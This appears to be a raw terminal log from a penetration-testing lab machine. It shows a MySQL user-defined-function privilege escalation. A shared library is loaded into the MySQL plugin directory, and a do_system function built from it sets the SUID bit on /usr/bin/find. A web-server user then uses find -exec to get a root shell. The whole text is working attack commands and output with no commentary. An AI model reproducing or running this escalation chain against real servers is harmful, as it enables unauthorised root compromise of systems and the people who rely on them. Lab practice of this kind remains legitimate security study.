 mysql> create table foo(line blob);
create table foo(line blob);
Query OK, 0 rows affected (0.02 sec)
mysql> insert into foo values(load_file('/tmp/1518.so'));
insert into foo values(load_file('/tmp/1518.so'));
Query OK, 1 row affected (0.02 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
Query OK, 1 row affected (0.02 sec)
mysql> create function do_system returns integer soname '1518.so';
create function do_system returns integer soname '1518.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select do_system('chmod u+s /usr/bin/find');
select do_system('chmod u+s /usr/bin/find');
+--------------------------------------+
| do_system('chmod u+s /usr/bin/find') |
+--------------------------------------+
|                                    0 |
+--------------------------------------+
1 row in set (0.01 sec)
mysql> exit
exit
Bye
www-data@target2:/tmp$ touch foo
touch foo
www-data@target2:/tmp$ find foo -exec "/bin/sh" \;
find foo -exec "/bin/sh" \;
# whoami
root